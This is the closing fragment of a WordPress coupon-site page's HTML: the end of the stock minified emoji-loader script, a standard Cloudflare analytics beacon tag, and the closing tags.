e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80e948ca39b54e6a9b8deb8280cf7390","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
